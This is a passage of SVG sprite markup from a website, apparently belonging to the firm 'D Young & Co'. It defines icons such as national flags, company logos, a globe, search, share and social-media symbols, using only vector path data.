preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 